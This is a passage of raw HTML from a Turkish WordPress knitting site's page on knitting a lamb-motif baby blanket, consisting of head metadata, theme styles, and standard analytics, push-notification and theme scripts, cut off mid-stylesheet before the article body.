

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/
body_size: 21169
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg" /><title>Kuzulu Battaniye Nasıl Örülür? - Video</title><meta name="description" content="Bebek battaniyesi modellerinde çok sorulan çok örülen örgü bebek battaniyesi anlatımı hazırladık. Kuzulu battaniye nasıl örülür detaylarıyla videoda" /><link rel="canonical" href="https://orgumodelleri.web.tr/?p=15100" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Kuzulu Battaniye Nasıl Örülür? - Video" /><meta property="og:description" content="Bebek battaniyesi modellerinde çok sorulan çok örülen örgü bebek battaniyesi anlatımı hazırladık. Kuzulu battaniye nasıl örülür detaylarıyla videoda" /><meta property="og:url" content="https://orgumodelleri.web.tr/?p=15100" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2023-02-17T12:56:07+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="480" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/?p=15100","url":"https://orgumodelleri.web.tr/?p=15100","name":"Kuzulu Battaniye Nasıl Örülür? - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/?p=15100#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/?p=15100#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg","datePublished":"2023-02-17T12:56:07+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Bebek battaniyesi modellerinde çok sorulan çok örülen örgü bebek battaniyesi anlatımı hazırladık. Kuzulu battaniye nasıl örülür detaylarıyla videoda","breadcrumb":{"@id":"https://orgumodelleri.web.tr/?p=15100#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/?p=15100"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/?p=15100#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg","width":640,"height":480,"caption":"Kuzulu Battaniye Nasıl Örülür? - Örgü Bebek Battaniyesi Modelleri - ana kuzusu ipten bebek battaniyesi kuzu motifli bebek battaniyesi kuzulu battaniye modeli kuzulu bebek battaniyesi"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/?p=15100#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Kuzulu Battaniye Nasıl Örülür?"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Kuzulu Battaniye Nasıl Örülür? yorum akışı" href="https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/15100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=15100' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fkuzulu-battaniye-nasil-orulur-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fkuzulu-battaniye-nasil-orulur-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
